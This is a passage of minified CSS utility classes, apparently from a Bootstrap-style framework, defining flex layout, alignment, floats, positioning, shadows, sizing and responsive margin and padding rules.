!important}.flex-fill{-webkit-box-flex:1 !important;flex:1 1 auto !important}.flex-grow-0{-webkit-box-flex:0 !important;flex-grow:0 !important}.flex-grow-1{-webkit-box-flex:1 !important;flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{-webkit-box-pack:start !important;justify-content:flex-start !important}.justify-content-end{-webkit-box-pack:end !important;justify-content:flex-end !important}.justify-content-center,.nav.nav-center{-webkit-box-pack:center !important;justify-content:center !important}.justify-content-between{-webkit-box-pack:justify !important;justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{-webkit-box-align:start !important;align-items:flex-start !important}.align-items-end{-webkit-box-align:end !important;align-items:flex-end !important}.align-items-center{-webkit-box-align:center !important;align-items:center !important}.align-items-baseline{-webkit-box-align:baseline !important;align-items:baseline !important}.align-items-stretch{-webkit-box-align:stretch !important;align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;flex-direction:row !important}.flex-sm-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;flex-direction:column !important}.flex-sm-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{-webkit-box-flex:1 !important;flex:1 1 auto !important}.flex-sm-grow-0{-webkit-box-flex:0 !important;flex-grow:0 !important}.flex-sm-grow-1{-webkit-box-flex:1 !important;flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{-webkit-box-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-webkit-box-pack:end !important;justify-content:flex-end !important}.justify-content-sm-center{-webkit-box-pack:center !important;justify-content:center !important}.justify-content-sm-between{-webkit-box-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{-webkit-box-align:start !important;align-items:flex-start !important}.align-items-sm-end{-webkit-box-align:end !important;align-items:flex-end !important}.align-items-sm-center{-webkit-box-align:center !important;align-items:center !important}.align-items-sm-baseline{-webkit-box-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-webkit-box-align:stretch !important;align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;flex-direction:row !important}.flex-md-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;flex-direction:column !important}.flex-md-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{-webkit-box-flex:1 !important;flex:1 1 auto !important}.flex-md-grow-0{-webkit-box-flex:0 !important;flex-grow:0 !important}.flex-md-grow-1{-webkit-box-flex:1 !important;flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{-webkit-box-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-webkit-box-pack:end !important;justify-content:flex-end !important}.justify-content-md-center{-webkit-box-pack:center !important;justify-content:center !important}.justify-content-md-between{-webkit-box-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{-webkit-box-align:start !important;align-items:flex-start !important}.align-items-md-end{-webkit-box-align:end !important;align-items:flex-end !important}.align-items-md-center{-webkit-box-align:center !important;align-items:center !important}.align-items-md-baseline{-webkit-box-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-webkit-box-align:stretch !important;align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;flex-direction:row !important}.flex-lg-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;flex-direction:column !important}.flex-lg-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{-webkit-box-flex:1 !important;flex:1 1 auto !important}.flex-lg-grow-0{-webkit-box-flex:0 !important;flex-grow:0 !important}.flex-lg-grow-1{-webkit-box-flex:1 !important;flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{-webkit-box-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-webkit-box-pack:end !important;justify-content:flex-end !important}.justify-content-lg-center{-webkit-box-pack:center !important;justify-content:center !important}.justify-content-lg-between{-webkit-box-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{-webkit-box-align:start !important;align-items:flex-start !important}.align-items-lg-end{-webkit-box-align:end !important;align-items:flex-end !important}.align-items-lg-center{-webkit-box-align:center !important;align-items:center !important}.align-items-lg-baseline{-webkit-box-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-webkit-box-align:stretch !important;align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;flex-direction:row !important}.flex-xl-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;flex-direction:column !important}.flex-xl-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{-webkit-box-flex:1 !important;flex:1 1 auto !important}.flex-xl-grow-0{-webkit-box-flex:0 !important;flex-grow:0 !important}.flex-xl-grow-1{-webkit-box-flex:1 !important;flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{-webkit-box-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-webkit-box-pack:end !important;justify-content:flex-end !important}.justify-content-xl-center{-webkit-box-pack:center !important;justify-content:center !important}.justify-content-xl-between{-webkit-box-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{-webkit-box-align:start !important;align-items:flex-start !important}.align-items-xl-end{-webkit-box-align:end !important;align-items:flex-end !important}.align-items-xl-center{-webkit-box-align:center !important;align-items:center !important}.align-items-xl-baseline{-webkit-box-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-webkit-box-align:stretch !important;align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position: -webkit-sticky) or (position: sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important;box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{-webkit-box-shadow:0 1px 15px rgba(0,0,0,0.05) !important;box-shadow:0 1px 15px rgba(0,0,0,0.05) !important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important;box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{-webkit-box-shadow:none !important;box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.w-5{width:5% !important}.w-10{width:10% !important}.w-15{width:15% !important}.w-20{width:20% !important}.w-30{width:30% !important}.w-40{width:40% !important}.w-60{width:60% !important}.w-70{width:70% !important}.w-80{width:80% !important}.w-90{width:90% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.h-5{height:5% !important}.h-10{height:10% !important}.h-15{height:15% !important}.h-20{height:20% !important}.h-30{height:30% !important}.h-40{height:40% !important}.h-60{height:60% !important}.h-70{height:70% !important}.h-80{height:80% !important}.h-90{height:90% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:.75rem !important}.mt-3,.my-3{margin-top:.75rem !important}.mr-3,.mx-3{margin-right:.75rem !important}.mb-3,.my-3{margin-bottom:.75rem !important}.ml-3,.mx-3{margin-left:.75rem !important}.m-4{margin:1rem !important}.mt-4,.my-4{margin-top:1rem !important}.mr-4,.mx-4{margin-right:1rem !important}.mb-4,.my-4{margin-bottom:1rem !important}.ml-4,.mx-4{margin-left:1rem !important}.m-5{margin:1.5rem !important}.mt-5,.my-5{margin-top:1.5rem !important}.mr-5,.mx-5{margin-right:1.5rem !important}.mb-5,.my-5{margin-bottom:1.5rem !important}.ml-5,.mx-5{margin-left:1.5rem !important}.m-6{margin:2rem !important}.mt-6,.my-6{margin-top:2rem !important}.mr-6,.mx-6{margin-right:2rem !important}.mb-6,.my-6{margin-bottom:2rem !important}.ml-6,.mx-6{margin-left:2rem !important}.m-7{margin:3rem !important}.mt-7,.my-7{margin-top:3rem !important}.mr-7,.mx-7{margin-right:3rem !important}.mb-7,.my-7{margin-bottom:3rem !important}.ml-7,.mx-7{margin-left:3rem !important}.m-8{margin:5rem !important}.mt-8,.my-8{margin-top:5rem !important}.mr-8,.mx-8{margin-right:5rem !important}.mb-8,.my-8{margin-bottom:5rem !important}.ml-8,.mx-8{margin-left:5rem !important}.m-9{margin:7rem !important}.mt-9,.my-9{margin-top:7rem !important}.mr-9,.mx-9{margin-right:7rem !important}.mb-9,.my-9{margin-bottom:7rem !important}.ml-9,.mx-9{margin-left:7rem !important}.m-10{margin:9rem !important}.mt-10,.my-10{margin-top:9rem !important}.mr-10,.mx-10{margin-right:9rem !important}.mb-10,.my-10{margin-bottom:9rem !important}.ml-10,.mx-10{margin-left:9rem !important}.m-11{margin:11rem !important}.mt-11,.my-11{margin-top:11rem !important}.mr-11,.mx-11{margin-right:11rem !important}.mb-11,.my-11{margin-bottom:11rem !important}.ml-11,.mx-11{margin-left:11rem !important}.m-12{margin:13rem !important}.mt-12,.my-12{margin-top:13rem !important}.mr-12,.mx-12{margin-right:13rem !important}.mb-12,.my-12{margin-bottom:13rem !important}.ml-12,.mx-12{margin-left:13rem !important}.m-13{margin:16rem !important}.mt-13,.my-13{margin-top:16rem !important}.mr-13,.mx-13{margin-right:16rem !important}.mb-13,.my-13{margin-bottom:16rem !important}.ml-13,.mx-13{margin-left:16rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:.75rem !important}.pt-3,.py-3{padding-top:.75rem !important}.pr-3,.px-3{padding-right:.75rem !important}.pb-3,.py-3{padding-bottom:.75rem !important}.pl-3,.px-3{padding-left:.75rem !important}.p-4{padding:1rem !important}.pt-4,.py-4{padding-top:1rem !important}.pr-4,.px-4{padding-right:1rem !important}.pb-4,.py-4{padding-bottom:1rem !important}.pl-4,.px-4{padding-left:1rem !important}.p-5{padding:1.5rem !important}.pt-5,.py-5{padding-top:1.5rem !important}.pr-5,.px-5{padding-right:1.5rem !important}.pb-5,.py-5{padding-bottom:1.5rem !important}.pl-5,.px-5{padding-left:1.5rem !important}.p-6{padding:2rem !important}.pt-6,.py-6{padding-top:2rem !important}.pr-6,.px-6{padding-right:2rem !important}.pb-6,.py-6{padding-bottom:2rem !important}.pl-6,.px-6{padding-left:2rem !important}.p-7{padding:3rem !important}.pt-7,.py-7{padding-top:3rem !important}.pr-7,.px-7{padding-right:3rem !important}.pb-7,.py-7{padding-bottom:3rem !important}.pl-7,.px-7{padding-left:3rem !important}.p-8{padding:5rem !important}.pt-8,.py-8{padding-top:5rem !important}.pr-8,.px-8{padding-right:5rem !important}.pb-8,.py-8{padding-bottom:5rem !important}.pl-8,.px-8{padding-left:5rem !important}.p-9{padding:7rem !important}.pt-9,.py-9{padding-top:7rem !important}.pr-9,.px-9{padding-right:7rem !important}.pb-9,.py-9{padding-bottom:7rem !important}.pl-9,.px-9{padding-left:7rem !important}.p-10{padding:9rem !important}.pt-10,.py-10{padding-top:9rem !important}.pr-10,.px-10{padding-right:9rem !important}.pb-10,.py-10{padding-bottom:9rem !important}.pl-10,.px-10{padding-left:9rem !important}.p-11{padding:11rem !important}.pt-11,.py-11{padding-top:11rem !important}.pr-11,.px-11{padding-right:11rem !important}.pb-11,.py-11{padding-bottom:11rem !important}.pl-11,.px-11{padding-left:11rem !important}.p-12{padding:13rem !important}.pt-12,.py-12{padding-top:13rem !important}.pr-12,.px-12{padding-right:13rem !important}.pb-12,.py-12{padding-bottom:13rem !important}.pl-12,.px-12{padding-left:13rem !important}.p-13{padding:16rem !important}.pt-13,.py-13{padding-top:16rem !important}.pr-13,.px-13{padding-right:16rem !important}.pb-13,.py-13{padding-bottom:16rem !important}.pl-13,.px-13{padding-left:16rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-.75rem !important}.mt-n3,.my-n3{margin-top:-.75rem !important}.mr-n3,.mx-n3{margin-right:-.75rem !important}.mb-n3,.my-n3{margin-bottom:-.75rem !important}.ml-n3,.mx-n3{margin-left:-.75rem !important}.m-n4{margin:-1rem !important}.mt-n4,.my-n4{margin-top:-1rem !important}.mr-n4,.mx-n4{margin-right:-1rem !important}.mb-n4,.my-n4{margin-bottom:-1rem !important}.ml-n4,.mx-n4{margin-left:-1rem !important}.m-n5{margin:-1.5rem !important}.mt-n5,.my-n5{margin-top:-1.5rem !important}.mr-n5,.mx-n5{margin-right:-1.5rem !important}.mb-n5,.my-n5{margin-bottom:-1.5rem !important}.ml-n5,.mx-n5{margin-left:-1.5rem !important}.m-n6{margin:-2rem !important}.mt-n6,.my-n6{margin-top:-2rem !important}.mr-n6,.mx-n6{margin-right:-2rem !important}.mb-n6,.my-n6{margin-bottom:-2rem !important}.ml-n6,.mx-n6{margin-left:-2rem !important}.m-n7{margin:-3rem !important}.mt-n7,.my-n7{margin-top:-3rem !important}.mr-n7,.mx-n7{margin-right:-3rem !important}.mb-n7,.my-n7{margin-bottom:-3rem !important}.ml-n7,.mx-n7{margin-left:-3rem !important}.m-n8{margin:-5rem !important}.mt-n8,.my-n8{margin-top:-5rem !important}.mr-n8,.mx-n8{margin-right:-5rem !important}.mb-n8,.my-n8{margin-bottom:-5rem !important}.ml-n8,.mx-n8{margin-left:-5rem !important}.m-n9{margin:-7rem !important}.mt-n9,.my-n9{margin-top:-7rem !important}.mr-n9,.mx-n9{margin-right:-7rem !important}.mb-n9,.my-n9{margin-bottom:-7rem !important}.ml-n9,.mx-n9{margin-left:-7rem !important}.m-n10{margin:-9rem !important}.mt-n10,.my-n10{margin-top:-9rem !important}.mr-n10,.mx-n10{margin-right:-9rem !important}.mb-n10,.my-n10{margin-bottom:-9rem !important}.ml-n10,.mx-n10{margin-left:-9rem !important}.m-n11{margin:-11rem !important}.mt-n11,.my-n11{margin-top:-11rem !important}.mr-n11,.mx-n11{margin-right:-11rem !important}.mb-n11,.my-n11{margin-bottom:-11rem !important}.ml-n11,.mx-n11{margin-left:-11rem !important}.m-n12{margin:-13rem !important}.mt-n12,.my-n12{margin-top:-13rem !important}.mr-n12,.mx-n12{margin-right:-13rem !important}.mb-n12,.my-n12{margin-bottom:-13rem !important}.ml-n12,.mx-n12{margin-left:-13rem !important}.m-n13{margin:-16rem !important}.mt-n13,.my-n13{margin-top:-16rem !important}.mr-n13,.mx-n13{margin-right:-16rem !important}.mb-n13,.my-n13{margin-bottom:-16rem !important}.ml-n13,.mx-n13{margin-left:-16rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:.75rem !important}.mt-sm-3,.my-sm-3{margin-top:.75rem !important}.mr-sm-3,.mx-sm-3{margin-right:.75rem !important}.mb-sm-3,.my-sm-3{margin-bottom:.75rem !important}.ml-sm-3,.mx-sm-3{margin-left:.75rem !important}.m-sm-4{margin:1rem !important}.mt-sm-4,.my-sm-4{margin-top:1rem !important}.mr-sm-4,.mx-sm-4{margin-right:1rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1rem !important}.ml-sm-4,.mx-sm-4{margin-left:1rem !important}.m-sm-5{margin:1.5rem !important}.mt-sm-5,.my-sm-5{margin-top:1.5rem !important}.mr-sm-5,.mx-sm-5{margin-right:1.5rem !important}.mb-sm-5,.my-sm-5{margin-bottom:1.5rem !important}.ml-sm-5,.mx-sm-5{margin-left:1.5rem !important}.m-sm-6{margin:2rem !important}.mt-sm-6,.my-sm-6{margin-top:2rem !important}.mr-sm-6,.mx-sm-6{margin-right:2rem !important}.mb-sm-6,.my-sm-6{margin-bottom:2rem !important}.ml-sm-6,.mx-sm-6{margin-left:2rem !important}.m-sm-7{margin:3rem !important}.mt-sm-7,.my-sm-7{margin-top:3rem !important}.mr-sm-7,.mx-sm-7{margin-right:3rem !important}.mb-sm-7,.my-sm-7{margin-bottom:3rem !important}.ml-sm-7,.mx-sm-7{margin-left:3rem !important}.m-sm-8{margin:5rem !important}.mt-sm-8,.my-sm-8{margin-top:5rem !important}.mr-sm-8,.mx-sm-8{margin-right:5rem !important}.mb-sm-8,.my-sm-8{margin-bottom:5rem !important}.ml-sm-8,.mx-sm-8{margin-left:5rem !important}.m-sm-9{margin:7rem !important}.mt-sm-9,.my-sm-9{margin-top:7rem !important}.mr-sm-9,.mx-sm-9{margin-right:7rem !important}.mb-sm-9,.my-sm-9{margin-bottom:7rem !important}.ml-sm-9,.mx-sm-9{margin-left:7rem !important}.m-sm-10{margin:9rem !important}.mt-sm-10,.my-sm-10{margin-top:9rem !important}.mr-sm-10,.mx-sm-10{margin-right:9rem !important}.mb-sm-10,.my-sm-10{margin-bottom:9rem !important}.ml-sm-10,.mx-sm-10{margin-left:9rem !important}.m-sm-11{margin:11rem !important}.mt-sm-11,.my-sm-11{margin-top:11rem !important}.mr-sm-11,.mx-sm-11{margin-right:11rem !important}.mb-sm-11,.my-sm-11{margin-bottom:11rem !important}.ml-sm-11,.mx-sm-11{margin-left:11rem !important}.m-sm-12{margin:13rem !important}.mt-sm-12,.my-sm-12{margin-top:13rem !important}.mr-sm-12,.mx-sm-12{margin-right:13rem !important}.mb-sm-12,.my-sm-12{margin-bottom:13rem !important}.ml-sm-12,.mx-sm-12{margin-left:13rem !important}.m-sm-13{margin:16rem !important}.mt-sm-13,.my-sm-13{margin-top:16rem !important}.mr-sm-13,.mx-sm-13{margin-right:16rem !important}.mb-sm-13,.my-sm-13{margin-bottom:16rem !important}.ml-sm-13,.mx-sm-13{margin-left:16rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:.75rem !important}.pt-sm-3,.py-sm-3{padding-top:.75rem !important}.pr-sm-3,.px-sm-3{padding-right:.75rem !important}.pb-sm-3,.py-sm-3{padding-bottom:.75rem !important}.pl-sm-3,.px-sm-3{padding-left:.75rem !important}.p-sm-4{padding:1rem !important}.pt-sm-4,.py-sm-4{padding-top:1rem !important}.pr-sm-4,.px-sm-4{padding-right:1rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1rem !important}.pl-sm-4,.px-sm-4{padding-left:1rem !important}.p-sm-5{padding:1.5rem !important}.pt-sm-5,.py-sm-5{padding-top:1.5rem !important}.pr-sm-5,.px-sm-5{padding-right:1.5rem !important}.pb-sm-5,.py-sm-5{padding-bottom:1.5rem !important}.pl-sm-5,.px-sm-5{padding-left:1.5rem !important}.p-sm-6{padding:2rem !important}.pt-sm-6,.py-sm-6{padding-top:2rem !important}.pr-sm-6,.px-sm-6{padding-right:2rem !important}.pb-sm-6,.py-sm-6{padding-bottom:2rem !important}.pl-sm-6,.px-sm-6{padding-left:2rem !important}.p-sm-7{padding:3rem !important}.pt-sm-7,.py-sm-7{padding-top:3rem !important}.pr-sm-7,.px-sm-7{padding-right:3rem !important}.pb-sm-7,.py-sm-7{padding-bottom:3rem !important}.pl-sm-7,.px-sm-7{padding-left:3rem !important}.p-sm-8{padding:5rem !important}.pt-sm-8,.py-sm-8{padding-top:5rem !important}.pr-sm-8,.px-sm-8{padding-right:5rem !important}.pb-sm-8,.py-sm-8{padding-bottom:5rem !important}.pl-sm-8,.px-sm-8{padding-left:5rem !important}.p-sm-9{padding:7rem !important}.pt-sm-9,.py-sm-9{padding-top:7rem !important}.pr-sm-9,.px-sm-9{padding-right:7rem !important}.pb-sm-9,.py-sm-9{padding-bottom:7rem !important}.pl-sm-9,.px-sm-9{padding-left:7rem !important}.p-sm-10{padding:9rem !important}.pt-sm-10,.py-sm-10{padding-top:9rem !important}.pr-sm-10,.px-sm-10{padding-right:9rem !important}.pb-sm-10,.py-sm-10{padding-bottom:9rem !important}.pl-sm-10,.px-sm-10{padding-left:9rem !important}.p-sm-11{padding:11rem !important}.pt-sm-11,.py-sm-11{padding-top:11rem !important}.pr-sm-11,.px-sm-11{padding-right:11rem !important}.pb-sm-11,.py-sm-11{padding-bottom:11rem !important}.pl-sm-11,.px-sm-11{padding-left:11rem !important}.p-sm-12{padding:13rem !important}.pt-sm-12,.py-sm-12{padding-top:13rem !important}.pr-sm-12,.px-sm-12{padding-right:13rem !important}.pb-sm-12,.py-sm-12{padding-bottom:13rem !important}.pl-sm-12,.px-sm-12{padding-left:13rem !important}.p-sm-13{padding:16rem !important}.pt-sm-13,.py-sm-13{padding-top:16rem !important}.pr-sm-13,.px-sm-13{padding-right:16rem !important}.pb-sm-13,.py-sm-13{padding-bottom:16rem !important}.pl-sm-13,.px-sm-13{padding-left:16rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem 